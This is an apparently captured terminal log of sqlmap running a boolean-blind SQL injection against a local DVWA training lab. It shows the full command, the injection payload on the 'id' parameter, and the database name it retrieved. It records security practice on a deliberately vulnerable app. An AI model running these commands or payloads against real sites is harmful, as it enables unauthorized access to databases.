 (base) PS F:\Unbuntu_files\sqlmapproject-sqlmap-6aaf7d3> python sqlmap.py -u "http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Su
y=low" --technique B --current-db
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.11.7#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:15:49 /2022-11-22/
[09:15:49] [INFO] resuming back-end DBMS 'mysql'
[09:15:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3832=3832 AND 'kduf'='kduf&Submit=Submit
---
[09:15:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0
[09:15:49] [INFO] fetching current database
[09:15:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:15:49] [INFO] retrieved: dvwa
current database: 'dvwa'
[09:15:51] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 15 times
[09:15:51] [INFO] fetched data logged to text files under 'C:\Users\26326\AppData\Local\sqlmap\output\localhost'
[*] ending @ 09:15:51 /2022-11-22/